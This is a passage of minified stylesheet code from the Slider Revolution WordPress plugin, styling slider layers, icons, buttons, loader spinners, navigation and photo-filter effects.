fa-"]:before,#rs_overview_menu [class^="fa-"]:before,#rs_overview_menu [class*=" fa-"]:before,#builderView [class^="fa-"]:before,#builderView [class*=" fa-"]:before{font-family:FontAwesome;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:auto;margin-right:0;text-align:center;font-variant:normal;text-transform:none;line-height:inherit;margin-left:0}rs-module .sr-only,#objectlibrary .sr-only,#waitaminute .sr-only,#rs_overview .sr-only,#rs_overview_menu .sr-only,.rb-modal-wrapper .sr-only,#builderView .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}rs-module .sr-only-focusable:active,rs-module .sr-only-focusable:focus,#waitaminute .sr-only-focusable:active,#waitaminute .sr-only-focusable:focus,#objectlibrary .sr-only-focusable:active,#objectlibrary .sr-only-focusable:focus,#rs_overview .sr-only-focusable:active,#rs_overview .sr-only-focusable:focus,#rs_overview_menu .sr-only-focusable:active,#rs_overview_menu .sr-only-focusable:focus,.rb-modal-wrapper .sr-only-focusable:active,.rb-modal-wrapper .sr-only-focusable:focus,#builderView .sr-only-focusable:active,#builderView .sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.revicon-search-1:before{content:'\e802'}.revicon-pencil-1:before{content:'\e831'}.revicon-picture-1:before{content:'\e803'}.revicon-cancel:before{content:'\e80a'}.revicon-info-circled:before{content:'\e80f'}.revicon-trash:before{content:'\e801'}.revicon-left-dir:before{content:'\e817'}.revicon-right-dir:before{content:'\e818'}.revicon-down-open:before{content:'\e83b'}.revicon-left-open:before{content:'\e819'}.revicon-right-open:before{content:'\e81a'}.revicon-angle-left:before{content:'\e820'}.revicon-angle-right:before{content:'\e81d'}.revicon-left-big:before{content:'\e81f'}.revicon-right-big:before{content:'\e81e'}.revicon-magic:before{content:'\e807'}.revicon-picture:before{content:'\e800'}.revicon-export:before{content:'\e80b'}.revicon-cog:before{content:'\e832'}.revicon-login:before{content:'\e833'}.revicon-logout:before{content:'\e834'}.revicon-video:before{content:'\e805'}.revicon-arrow-combo:before{content:'\e827'}.revicon-left-open-1:before{content:'\e82a'}.revicon-right-open-1:before{content:'\e82b'}.revicon-left-open-mini:before{content:'\e822'}.revicon-right-open-mini:before{content:'\e823'}.revicon-left-open-big:before{content:'\e824'}.revicon-right-open-big:before{content:'\e825'}.revicon-left:before{content:'\e836'}.revicon-right:before{content:'\e826'}.revicon-ccw:before{content:'\e808'}.revicon-arrows-ccw:before{content:'\e806'}.revicon-palette:before{content:'\e829'}.revicon-list-add:before{content:'\e80c'}.revicon-doc:before{content:'\e809'}.revicon-left-open-outline:before{content:'\e82e'}.revicon-left-open-2:before{content:'\e82c'}.revicon-right-open-outline:before{content:'\e82f'}.revicon-right-open-2:before{content:'\e82d'}.revicon-equalizer:before{content:'\e83a'}.revicon-layers-alt:before{content:'\e804'}.revicon-popup:before{content:'\e828'}.tp-fullwidth-forcer{z-index:0;pointer-events:none}rs-module-wrap,rs-module-wrap *{box-sizing:border-box;-webkit-tap-highlight-color:rgba(0,0,0,0)}rs-module-wrap{position:relative;z-index:1;width:100%;display:block}.rs-fixedscrollon rs-module-wrap{position:fixed!important;top:0px!important;z-index:1000}rs-fw-forcer{display:block;width:100%;pointer-events:none}rs-module{position:relative;overflow:hidden;display:block}rs-pzimg-wrap,rs-sbg-effectwrap,rs-sbg{display:block;pointer-events:none}rs-sbg-effectwrap{position:absolute;top:0;left:0;width:100%;height:100%}rs-sbg-px,rs-sbg-wrap{position:absolute;top:0;left:0;z-index:0;width:100%;height:100%;display:block}a.rs-layer,a.rs-layer:-webkit-any-link{text-decoration:none}a[x-apple-data-detectors]{color:inherit!important;text-decoration:none!important;font-size:inherit!important;font-family:inherit!important;font-weight:inherit!important;line-height:inherit!important}.entry-content rs-module a,rs-module a{box-shadow:none}.rs-ov-hidden{overflow:hidden!important}.rs-forceoverflow,.rs-forceoverflow rs-module-wrap,.rs-forceoverflow rs-module,.rs-forceoverflow rs-slides,.rs-forceoverflow rs-slide{overflow:visible!important}.tp-simpleresponsive img,rs-module img{max-width:none!important;transition:none;margin:0;padding:0;border:none}rs-module .no-slides-text{font-weight:700;text-align:center;padding-top:80px}rs-slides,rs-slide,rs-slide:before{position:absolute;text-indent:0em;top:0;left:0}rs-slide,rs-slide:before{display:block;visibility:hidden}.rs-layer .rs-untoggled-content{display:block}.rs-layer .rs-toggled-content{display:none}.rs-tc-active.rs-layer .rs-toggled-content{display:block}.rs-tc-active.rs-layer .rs-untoggled-content{display:none}.rs-layer-video{overflow:hidden}rs-module rs-layer,rs-module .rs-layer{opacity:0;position:relative;visibility:hidden;white-space:nowrap;display:block;-webkit-font-smoothing:antialiased!important;-webkit-tap-highlight-color:rgba(0,0,0,0);-moz-osx-font-smoothing:grayscale;z-index:1}rs-layer-wrap,rs-mask,rs-module-wrap,rs-module .rs-layer,rs-module img{-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none}rs-module rs-mask-wrap .rs-layer,rs-module rs-mask-wrap *:last-child,.wpb_text_column rs-module rs-mask-wrap .rs-layer,.wpb_text_column rs-module rs-mask-wrap *:last-child{margin-bottom:0}.rs-svg svg{width:100%;height:100%;position:relative;vertical-align:top}rs-layer,.rs-layer,rs-alyer *,.rs-layer *{outline:none!important}rs-carousel-wrap{cursor:url(../../../plugins/revslider/public/assets/css/openhand.cur),move}rs-carousel-wrap.dragged{cursor:url(../../../plugins/revslider/public/assets/css/closedhand.cur),move}rs-carousel-wrap{position:absolute;overflow:hidden;width:100%;height:100%;top:0;left:0}rs-carousel-space{clear:both;display:block;width:100%;height:1px;position:relative;margin-bottom:-1px}.tp_inner_padding{box-sizing:border-box;max-height:none!important}.rs-layer.rs-selectable{-moz-user-select:all;-khtml-user-select:all;-webkit-user-select:all;-o-user-select:all}rs-px-mask{overflow:hidden;display:block;width:100%;height:100%;position:relative}rs-module embed,rs-module iframe,rs-module object,rs-module audio,rs-module video{max-width:none!important;border:none}rs-bg-elem{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;display:block;pointer-events:none}.tp-blockmask,.tp-blockmask_in,.tp-blockmask_out{position:absolute;top:0;left:0;width:100%;height:100%;background:#fff;z-index:1000;transform:scaleX(0) scaleY(0)}rs-zone{position:absolute;width:100%;left:0;box-sizing:border-box;min-height:50px;font-size:0}rs-layer-wrap,rs-row-wrap,rs-column,rs-parallax-wrap,rs-mask-wrap,rs-cbg-mask-wrap,rs-loop-wrap{display:block;visibility:hidden}rs-column-wrap>rs-loop-wrap{z-index:1}rs-layer-wrap,rs-mask-wrap,rs-cbg-mask-wrap{transform-style:flat;perspective:10000px}@-moz-document url-prefix(){rs-layer-wrap,rs-mask-wrap,rs-cbg-mask-wrap{filter:blur(0)}}.rs-fixedscrollon rs-module-wrap{left:0!important}rs-mask-wrap{overflow:hidden}rs-fullwidth-wrap{position:relative;width:100%;height:auto;display:block}.rev_row_zone_top{top:0}.rev_row_zone_bottom{bottom:0}rs-column-wrap .rs-parallax-wrap{vertical-align:top}.rs-layer img,rs-layer img{vertical-align:top}rs-row,rs-row.rs-layer{display:table;position:relative;width:100%!important;table-layout:fixed;box-sizing:border-box;vertical-align:top;height:auto;font-size:0}rs-column-wrap{display:table-cell;position:relative;vertical-align:top;height:auto;box-sizing:border-box;font-size:0}rs-column{box-sizing:border-box;display:block;position:relative;width:100%!important;height:auto!important;white-space:normal!important}rs-cbg-mask-wrap{position:absolute;z-index:0;box-sizing:border-box}rs-column-bg{position:absolute;z-index:0;box-sizing:border-box;width:100%;height:100%}.rs-pelock *{pointer-events:none!important}rs-column .rs-parallax-wrap,rs-column rs-loop-wrap,rs-column rs-mask-wrap{text-align:inherit}rs-column rs-mask-wrap{display:inline-block}rs-column .rs-parallax-wrap rs-loop-wrap,rs-column .rs-parallax-wrap rs-mask-wrap,rs-column .rs-parallax-wrap{position:relative!important;left:auto!important;top:auto!important;line-height:0}rs-column .rs-parallax-wrap rs-loop-wrap,rs-column .rs-parallax-wrap rs-mask-wrap,rs-column .rs-parallax-wrap,rs-column .rev_layer_in_column{vertical-align:top}.rev_break_columns{display:block!important}.rev_break_columns rs-column-wrap.rs-parallax-wrap{display:block!important;width:100%!important}.rev_break_columns rs-column-wrap.rs-parallax-wrap.rs-layer-hidden,.tp-forcenotvisible,.tp-hide-revslider,rs-row-wrap.rs-layer-hidden,rs-column-wrap.rs-layer-hidden,.rs-layer.rs-layer-hidden,.rs-layer-audio.rs-layer-hidden,.rs-parallax-wrap.rs-layer-hidden{visibility:hidden!important;display:none!important}rs-layer.rs-nointeraction,.rs-layer.rs-nointeraction{pointer-events:none!important}rs-static-layers{position:absolute;z-index:101;top:0;left:0;display:block;width:100%;height:100%;pointer-events:none}rs-static-layers.rs-stl-back{z-index:0}.rs-layer rs-fcr{width:0;height:0;border-left:40px solid transparent;border-right:0 solid transparent;border-top:40px solid #00A8FF;position:absolute;right:100%;top:0}.rs-layer rs-fcrt{width:0;height:0;border-left:40px solid transparent;border-right:0 solid transparent;border-bottom:40px solid #00A8FF;position:absolute;right:100%;top:0}.rs-layer rs-bcr{width:0;height:0;border-left:0 solid transparent;border-right:40px solid transparent;border-bottom:40px solid #00A8FF;position:absolute;left:100%;top:0}.rs-layer rs-bcrt{width:0;height:0;border-left:0 solid transparent;border-right:40px solid transparent;border-top:40px solid #00A8FF;position:absolute;left:100%;top:0}.tp-layer-inner-rotation{position:relative!important}img.tp-slider-alternative-image{width:100%;height:auto}.noFilterClass{filter:none!important}rs-bgvideo{position:absolute;top:0;left:0;width:100%;height:100%;visibility:hidden;z-index:0;display:block}.rs-layer.coverscreenvideo{width:100%;height:100%;top:0;left:0;position:absolute}.rs-layer.rs-fsv{left:0;top:0;position:absolute;width:100%;height:100%}.rs-layer.rs-fsv audio,.rs-layer.rs-fsv video,.rs-layer.rs-fsv iframe,.rs-layer.rs-fsv iframe audio,.rs-layer.rs-fsv iframe video{width:100%;height:100%;display:none}.fullcoveredvideo audio,.rs-fsv audio .fullcoveredvideo video,.rs-fsv video{background:#000}.fullcoveredvideo rs-poster{background-position:center center;background-size:cover;width:100%;height:100%;top:0;left:0}.videoisplaying .html5vid rs-poster{display:none}.tp-video-play-button{background:#000;background:rgba(0,0,0,.3);border-radius:5px;position:absolute;top:50%;left:50%;color:#FFF;z-index:3;margin-top:-25px;margin-left:-25px;line-height:50px!important;text-align:center;cursor:pointer;width:50px;height:50px;box-sizing:border-box;display:inline-block;vertical-align:top;z-index:4;opacity:0;transition:opacity 300ms ease-out!important}.rs-audio .tp-video-play-button{display:none!important}.rs-layer .html5vid{width:100%!important;height:100%!important}.tp-video-play-button i{width:50px;height:50px;display:inline-block;text-align:center!important;vertical-align:top;line-height:50px!important;font-size:30px!important}.rs-layer:hover .tp-video-play-button{opacity:1;display:block}.rs-layer .tp-revstop{display:none;width:15px;border-right:5px solid #fff!important;border-left:5px solid #fff!important;transform:translateX(50%) translateY(50%);height:20px;margin-left:11px!important;margin-top:5px!important}.videoisplaying .revicon-right-dir{display:none}.videoisplaying .tp-revstop{display:block}.videoisplaying .tp-video-play-button{display:none}.fullcoveredvideo .tp-video-play-button{display:none!important}.rs-fsv .rs-fsv audio{object-fit:contain!important}.rs-fsv .rs-fsv video{object-fit:contain!important}@supports not (-ms-high-contrast:none){.rs-fsv .fullcoveredvideo audio{object-fit:cover!important}.rs-fsv .fullcoveredvideo video{object-fit:cover!important}}.rs-fullvideo-cover{width:100%;height:100%;top:0;left:0;position:absolute;background:transparent;z-index:5}.rs-nolc .tp-video-play-button,rs-bgvideo video::-webkit-media-controls-start-playback-button,rs-bgvideo video::-webkit-media-controls,rs-bgvideo audio::-webkit-media-controls{display:none!important}.rs-audio .tp-video-controls{opacity:1!important;visibility:visible!important}rs-module h1.rs-layer,rs-module h2.rs-layer,rs-module h3.rs-layer,rs-module h4.rs-layer,rs-module h5.rs-layer,rs-module h6.rs-layer,rs-module div.rs-layer,rs-module span.rs-layer,rs-module p.rs-layer{margin:0;padding:0;margin-block-start:0;margin-block-end:0;margin-inline-start:0;margin-inline-end:0}rs-module h1.rs-layer:before,rs-module h2.rs-layer:before,rs-module h3.rs-layer:before,rs-module h4.rs-layer:before,rs-module h5.rs-layer:before,rs-module h6.rs-layer:before{content:none}rs-dotted{background-repeat:repeat;width:100%;height:100%;position:absolute;top:0;left:0;z-index:3;display:block;pointer-events:none}rs-sbg-wrap rs-dotted{z-index:31}rs-dotted.twoxtwo{background:url(../../../plugins/revslider/public/assets/assets/gridtile.png)}rs-dotted.twoxtwowhite{background:url(../../../plugins/revslider/public/assets/assets/gridtile_white.png)}rs-dotted.threexthree{background:url(../../../plugins/revslider/public/assets/assets/gridtile_3x3.png)}rs-dotted.threexthreewhite{background:url(../../../plugins/revslider/public/assets/assets/gridtile_3x3_white.png)}.tp-shadowcover{width:100%;height:100%;top:0;left:0;background:#fff;position:absolute;z-index:-1}.tp-shadow1{box-shadow:0 10px 6px -6px rgba(0,0,0,.8)}.tp-shadow2:before,.tp-shadow2:after,.tp-shadow3:before,.tp-shadow4:after{z-index:-2;position:absolute;content:"";bottom:10px;left:10px;width:50%;top:85%;max-width:300px;background:transparent;box-shadow:0 15px 10px rgba(0,0,0,.8);transform:rotate(-3deg)}.tp-shadow2:after,.tp-shadow4:after{transform:rotate(3deg);right:10px;left:auto}.tp-shadow5{position:relative;box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset}.tp-shadow5:before,.tp-shadow5:after{content:"";position:absolute;z-index:-2;box-shadow:0 0 25px 0 rgba(0,0,0,.6);top:30%;bottom:0;left:20px;right:20px;border-radius:100px / 20px}.rev-btn,.rev-btn:visited{outline:none!important;box-shadow:none;text-decoration:none!important;box-sizing:border-box;cursor:pointer}.rev-btn.rev-uppercase,.rev-btn.rev-uppercase:visited{text-transform:uppercase}.rev-btn i{font-size:inherit;font-weight:400;position:relative;top:0;transition:opacity 0.2s ease-out,margin 0.2s ease-out;margin-left:0;line-height:inherit}.rev-btn.rev-hiddenicon i{font-size:inherit;font-weight:400;position:relative;top:0;transition:opacity 0.2s ease-out,margin 0.2s ease-out;opacity:0;margin-left:0px!important;width:0px!important}.rev-btn.rev-hiddenicon:hover i{opacity:1!important;margin-left:10px!important;width:auto!important}.rev-burger{position:relative;box-sizing:border-box;padding:22px 14px 22px 14px;border-radius:50%;border:1px solid rgba(51,51,51,.25);-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-tap-highlight-color:transparent;cursor:pointer}.rev-burger span{display:block;width:30px;height:3px;background:#333;transition:.7s;pointer-events:none;transform-style:flat!important}.rev-burger span:nth-child(2){margin:3px 0}.quick_style_example_wrap .rev-burger:hover :first-child,#dialog_addbutton .rev-burger:hover :first-child,.open .rev-burger :first-child,.open.rev-burger :first-child{transform:translateY(6px) rotate(-45deg)}.quick_style_example_wrap .rev-burger:hover :nth-child(2),#dialog_addbutton .rev-burger:hover :nth-child(2),.open .rev-burger :nth-child(2),.open.rev-burger :nth-child(2){transform:rotate(-45deg);opacity:0}.quick_style_example_wrap .rev-burger:hover :last-child,#dialog_addbutton .rev-burger:hover :last-child,.open .rev-burger :last-child,.open.rev-burger :last-child{transform:translateY(-6px) rotate(-135deg)}.rev-burger.revb-white{border:2px solid rgba(255,255,255,.2)}.rev-b-span-light span,.rev-burger.revb-white span{background:#fff}.rev-burger.revb-whitenoborder{border:0}.rev-burger.revb-whitenoborder span{background:#fff}.rev-burger.revb-darknoborder{border:0}.rev-b-span-dark span,.rev-burger.revb-darknoborder span{background:#333}.rev-burger.revb-whitefull{background:#fff;border:none}.rev-burger.revb-whitefull span{background:#333}.rev-burger.revb-darkfull{background:#333;border:none}.rev-burger.revb-darkfull span{background:#fff}@keyframes rev-ani-mouse{0%{opacity:1;top:29%}15%{opacity:1;top:70%}50%{opacity:0;top:70%}100%{opacity:0;top:29%}}.rev-scroll-btn{display:inline-block;position:relative;left:0;right:0;text-align:center;cursor:pointer;width:35px;height:55px;box-sizing:border-box;border:3px solid #fff;border-radius:23px}.rev-scroll-btn>*{display:inline-block;line-height:18px;font-size:13px;font-weight:400;color:#7f8c8d;color:#fff;font-family:"proxima-nova","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:2px}.rev-scroll-btn>*:hover,.rev-scroll-btn>*:focus,.rev-scroll-btn>*.active{color:#fff}.rev-scroll-btn>*:hover,.rev-scroll-btn>*:focus,.rev-scroll-btn>*:active,.rev-scroll-btn>*.active{opacity:.8}.rev-scroll-btn.revs-fullwhite{background:#fff}.rev-scroll-btn.revs-fullwhite span{background:#333}.rev-scroll-btn.revs-fulldark,{background:#333;border:none}.rev-scroll-btn.revs-fulldark span{background:#fff}.rev-scroll-btn span{position:absolute;display:block;top:29%;left:50%;width:8px;height:8px;margin:-4px 0 0 -4px;border-radius:50%;animation:rev-ani-mouse 2.5s linear infinite;background:#fff}.rev-scroll-btn.rev-b-span-dark{border-color:#333}.rev-scroll-btn.rev-b-span-dark span,.rev-scroll-btn.revs-dark span{background:#333}.rev-control-btn{position:relative;display:inline-block;z-index:5;color:#FFF;font-size:20px;line-height:60px;font-weight:400;font-style:normal;font-family:Raleway;text-decoration:none;text-align:center;background-color:#000;border-radius:50px;text-shadow:none;background-color:rgba(0,0,0,.5);width:60px;height:60px;box-sizing:border-box;cursor:pointer}.rev-cbutton-dark-sr{border-radius:3px}.rev-cbutton-light{color:#333;background-color:rgba(255,255,255,.75)}.rev-cbutton-light-sr{color:#333;border-radius:3px;background-color:rgba(255,255,255,.75)}.rev-sbutton{line-height:37px;width:37px;height:37px}.rev-sbutton-blue{background-color:#3B5998}.rev-sbutton-lightblue{background-color:#00A0D1}.rev-sbutton-red{background-color:#DD4B39}rs-progress{visibility:hidden;width:100%;height:5px;background:#000;background:rgba(0,0,0,.15);position:absolute;z-index:200;top:0}rs-progress.rs-bottom{top:auto;bottom:0px!important;height:5px}.rs-layer img{background:transparent;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF)";filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF);zoom:1}.rs-layer.slidelink{cursor:pointer;width:100%;height:100%}.rs-layer.slidelink a{width:100%;height:100%;display:block}.rs-layer.slidelink a div{width:3000px;height:1500px;background:url(../../../plugins/revslider/public/assets/assets/coloredbg.png) repeat}.rs-layer.slidelink a span{background:url(../../../plugins/revslider/public/assets/assets/coloredbg.png) repeat;width:100%;height:100%;display:block}.rs-layer .rs-starring{display:inline-block}.rs-layer .rs-starring .star-rating{float:none;display:inline-block;vertical-align:top;color:#FFC321!important}.rs-layer .rs-starring .star-rating,.rs-layer .rs-starring-page .star-rating{position:relative;height:1em;width:5.4em;font-family:star;font-size:1em!important}.rs-layer .rs-starring .star-rating:before,.rs-layer .rs-starring-page .star-rating:before{content:"\73\73\73\73\73";color:#E0DADF;float:left;top:0;left:0;position:absolute}.rs-layer .rs-starring .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em;font-size:1em!important}.rs-layer .rs-starring .star-rating span:before,.rs-layer .rs-starring .star-rating span:before{content:"\53\53\53\53\53";top:0;position:absolute;left:0}rs-loader{top:50%;left:50%;z-index:10000;position:absolute}rs-loader.off{display:none!important}rs-loader.spinner0{width:40px;height:40px;background-color:#fff;background-image:url(../../../plugins/revslider/public/assets/assets/loader.gif);background-repeat:no-repeat;background-position:center center;box-shadow:0 0 20px 0 rgba(0,0,0,.15);margin-top:-20px;margin-left:-20px;animation:tp-rotateplane 1.2s infinite ease-in-out;border-radius:3px}rs-loader.spinner1{width:40px;height:40px;background-color:#fff;box-shadow:0 0 20px 0 rgba(0,0,0,.15);margin-top:-20px;margin-left:-20px;animation:tp-rotateplane 1.2s infinite ease-in-out;border-radius:3px}rs-loader.spinner5{background-image:url(../../../plugins/revslider/public/assets/assets/loader.gif);background-repeat:no-repeat;background-position:10px 10px;background-color:#fff;margin:-22px -22px;width:44px;height:44px;border-radius:3px}@keyframes tp-rotateplane{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}rs-loader.spinner2{width:40px;height:40px;margin-top:-20px;margin-left:-20px;background-color:red;box-shadow:0 0 20px 0 rgba(0,0,0,.15);border-radius:100%;animation:tp-scaleout 1.0s infinite ease-in-out}@keyframes tp-scaleout{0%{transform:scale(0)}100%{transform:scale(1);opacity:0}}rs-loader.spinner3{margin:-9px 0 0 -35px;width:70px;text-align:center}rs-loader.spinner3 .bounce1,rs-loader.spinner3 .bounce2,rs-loader.spinner3 .bounce3{width:18px;height:18px;background-color:#fff;box-shadow:0 0 20px 0 rgba(0,0,0,.15);border-radius:100%;display:inline-block;animation:tp-bouncedelay 1.4s infinite ease-in-out;animation-fill-mode:both}rs-loader.spinner3 .bounce1{animation-delay:-0.32s}rs-loader.spinner3 .bounce2{animation-delay:-0.16s}@keyframes tp-bouncedelay{0%,80%,100%{transform:scale(0)}40%{transform:scale(1)}}rs-loader.spinner4{margin:-20px 0 0 -20px;width:40px;height:40px;text-align:center;animation:tp-rotate 2.0s infinite linear}rs-loader.spinner4 .dot1,rs-loader.spinner4 .dot2{width:60%;height:60%;display:inline-block;position:absolute;top:0;background-color:#fff;border-radius:100%;animation:tp-bounce 2.0s infinite ease-in-out;box-shadow:0 0 20px 0 rgba(0,0,0,.15)}rs-loader.spinner4 .dot2{top:auto;bottom:0;animation-delay:-1.0s}@keyframes tp-rotate{100%{transform:rotate(360deg)}}@keyframes tp-bounce{0%,100%{transform:scale(0)}50%{transform:scale(1)}}rs-layer iframe{visibility:hidden}rs-layer.rs-ii-o iframe{visibility:visible}rs-layer input[type="text"],rs-layer input[type="email"],rs-layer input[type="url"],rs-layer input[type="password"],rs-layer input[type="search"],rs-layer input[type="number"],rs-layer input[type="tel"],rs-layer input[type="range"],rs-layer input[type="date"],rs-layer input[type="month"],rs-layer input[type="week"],rs-layer input[type="time"],rs-layer input[type="datetime"],rs-layer input[type="datetime-local"]{display:inline-block}rs-thumbs-wrap,rs-tabs-wrap,rs-thumbs,rs-thumb,rs-tab,rs-bullet,rs-bullets,rs-navmask,rs-tabs,rs-arrow{display:block}.tp-thumbs.navbar,.tp-bullets.navbar,.tp-tabs.navbar{border:none;min-height:0;margin:0;border-radius:0}.tp-tabs,.tp-thumbs,.tp-bullets{position:absolute;display:block;z-index:1000;top:0;left:0}.tp-tab,.tp-thumb{cursor:pointer;position:absolute;opacity:.5;box-sizing:border-box}.tp-arr-imgholder,rs-poster,.tp-thumb-image,.tp-tab-image{background-position:center center;background-size:cover;width:100%;height:100%;display:block;position:absolute;top:0;left:0}rs-poster{cursor:pointer;z-index:3}.tp-tab:hover,.tp-tab.selected,.tp-thumb:hover,.tp-thumb.selected{opacity:1}.tp-tab-mask,.tp-thumb-mask{box-sizing:border-box!important}.tp-tabs,.tp-thumbs{box-sizing:content-box!important}.tp-bullet{width:15px;height:15px;position:absolute;background:#fff;background:rgba(255,255,255,.3);cursor:pointer}.tp-bullet.selected,.tp-bullet:hover{background:#fff}.tparrows{cursor:pointer;background:#000;background:rgba(0,0,0,.5);width:40px;height:40px;position:absolute;display:block;z-index:1000}.tparrows:hover{background:#000}.tparrows:before{font-family:"revicons";font-size:15px;color:#fff;display:block;line-height:40px;text-align:center}.tparrows.tp-leftarrow:before{content:'\e824'}.tparrows.tp-rightarrow:before{content:'\e825'}.rs-layer [class^="pe-7s-"]:before,.rs-layer [class*=" pe-7s-"]:before{width:auto;margin:0;line-height:inherit;box-sizing:inherit}rs-pzimg-wrap{display:block}body.rtl .rs-pzimg{left:0!important}.dddwrappershadow{box-shadow:0 45px 100px rgba(0,0,0,.4)}.dddwrapper{transform-style:flat;perspective:10000px}.rs_error_message_box{background:#111;width:800px;margin:40px auto;padding:40px 20px;text-align:center;font-family:"Open Sans",sans-serif}.rs_error_message_oops{margin:0 0 20px;line-height:60px;font-size:34px;color:#FFF}.rs_error_message_content{margin:0 0 20px;line-height:25px;font-size:17px;color:#FFF}.rs_error_message_button{color:#fff!important;background:#333;display:inline-block;padding:10px 15px;text-align:right;border-radius:5px;cursor:pointer;text-decoration:none!important}.rs_error_message_button:hover{background:#5e35b1}.hglayerinfo{position:fixed;bottom:0;left:0;color:#FFF;font-size:12px;line-height:20px;font-weight:600;background:rgba(0,0,0,.75);padding:5px 10px;z-index:2000;white-space:normal}.hginfo{position:absolute;top:-2px;left:-2px;color:#e74c3c;font-size:12px;font-weight:600;background:#000;padding:2px 5px}.indebugmode .rs-layer:hover{border:1px dashed #c0392b!important}.helpgrid{border:2px dashed #c0392b;position:absolute;top:0;left:0;z-index:0}#revsliderlogloglog{padding:15px;color:#fff;position:fixed;top:0;left:0;width:200px;height:150px;background:rgba(0,0,0,.7);z-index:100000;font-size:10px;overflow:scroll}.aden{filter:hue-rotate(-20deg) contrast(.9) saturate(.85) brightness(1.2)}.aden::after{background:linear-gradient(to right,rgba(66,10,14,.2),transparent);mix-blend-mode:darken}.perpetua::after,.reyes::after{mix-blend-mode:soft-light;opacity:.5}.inkwell{filter:sepia(.3) contrast(1.1) brightness(1.1) grayscale(1)}.perpetua::after{background:linear-gradient(to bottom,#005b9a,#e6c13d)}.reyes{filter:sepia(.22) brightness(1.1) contrast(.85) saturate(.75)}.reyes::after{background:#efcdad}.gingham{filter:brightness(1.05) hue-rotate(-10deg)}.gingham::after{background:linear-gradient(to right,rgba(66,10,14,.2),transparent);mix-blend-mode:darken}.toaster{filter:contrast(1.5) brightness(.9)}.toaster::after{background:radial-gradient(circle,#804e0f,#3b003b);mix-blend-mode:screen}.walden{filter:brightness(1.1) hue-rotate(-10deg) sepia(.3) saturate(1.6)}.walden::after{background:#04c;mix-blend-mode:screen;opacity:.3}.hudson{filter:brightness(1.2) contrast(.9) saturate(1.1)}.hudson::after{background:radial-gradient(circle,#a6b1ff 50%,#342134);mix-blend-mode:multiply;opacity:.5}.earlybird{filter:contrast(.9) sepia(.2)}.earlybird::after{background:radial-gradient(circle,#d0ba8e 20%,#360309 85%,#1d0210 100%);mix-blend-mode:overlay}.mayfair{filter:contrast(1.1) saturate(1.1)}.mayfair::after{background:radial-gradient(circle at 40% 40%,rgba(255,255,255,.8),rgba(255,200,200,.6),#111 60%);mix-blend-mode:overlay;opacity:.4}.lofi{filter:saturate(1.1) contrast(1.5)}.lofi::after{background:radial-gradient(circle,transparent 70%,#222 150%);mix-blend-mode:multiply}._1977{filter:contrast(1.1) brightness(1.1) saturate(1.3)}._1977:after{background:rgba(243,106,188,.3);mix-blend-mode:screen}.brooklyn{filter:contrast(.9) brightness(1.1)}.brooklyn::after{background:radial-gradient(circle,rgba(168,223,193,.4) 70%,#c4b7c8);mix-blend-mode:overlay}.xpro2{filter:sepia(.3)}.xpro2::after{background:radial-gradient(circle,#e6e7e0 40%,rgba(43,42,161,.6) 110%);mix-blend-mode:color-burn}.nashville{filter:sepia(.2) contrast(1.2) brightness(1.05) saturate(1.2)}.nashville::after{background:rgba(0,70,150,.4);mix-blend-mode:lighten}.nashville::before{background:rgba(247,176,153,.56);mix-blend-mode:darken}.lark{filter:contrast(.9)}.lark::after{background:rgba(242,242,242,.8);mix-blend-mode:darken}.lark::before{background:#22253f;mix-blend-mode:color-dodge}.moon{filter:grayscale(1) contrast(1.1) brightness(1.1)}.moon::before{background:#a0a0a0;mix-blend-mode:soft-light}.moon::after{background:#383838;mix-blend-mode:lighten}.clarendon{filter:contrast(1.2) saturate(1.35)}.clarendon:before{background:rgba(127,187,227,.2);mix-blend-mode:overlay}.willow{filter:grayscale(.5) contrast(.95) brightness(.9)}.willow::before{background-color:radial-gradient(40%,circle,#d4a9af 55%,#000 150%);mix-blend-mode:overlay}.willow::after{background-color:#d8cdcb;mix-blend-mode:color}.rise{filter:brightness(1.05) sepia(.2) contrast(.9) saturate(.9)}.rise::after{background:radial-gradient(circle,rgba(232,197,152,.8),transparent 90%);mix-blend-mode:overlay;opacity:.6}.rise::before{background:radial-gradient(circle,rgba(236,205,169,.15) 55%,rgba(50,30,7,.4));mix-blend-mode:multiply}._1977:after,._1977:before,rs-pzimg-wrap.aden:after,.aden:before,.brooklyn:after,.brooklyn:before,.clarendon:after,.clarendon:before,.earlybird:after,.earlybird:before,.gingham:after,.gingham:before,.hudson:after,.hudson:before,.inkwell:after,.inkwell:before,.lark:after,.lark:before,.lofi:after,.lofi:before,.mayfair:after,.mayfair:before,.moon:after,.moon:before,.nashville:after,.nashville:before,.perpetua:after,.perpetua:before,.reyes:after,.reyes:before,.rise:after,.rise:before,.slumber:after,.slumber:before,.toaster:after,.toaster:before,.walden:after,.walden:before,.willow:after,.willow:before,.xpro2:after,.xpro2:before{content:'';display:block;height:100%;width:100%;top:0;left:0;position:absolute;pointer-events:none}._1977,.aden,.brooklyn,.clarendon,.earlybird,.gingham,.hudson,.inkwell,.lark,.lofi,.mayfair,.moon,.nashville,.perpetua,.reyes,.rise,.slumber,.toaster,.walden,.willow,.xpro2{position:relative}._1977 img,.aden img,.brooklyn img,.clarendon img,.earlybird img,.gingham img,.hudson img,.inkwell img,.lark img,.lofi img,.mayfair img,.moon img,.nashville img,.perpetua img,.reyes img,.rise img,.slumber img,.toaster img,.walden img,.willow img,.xpro2 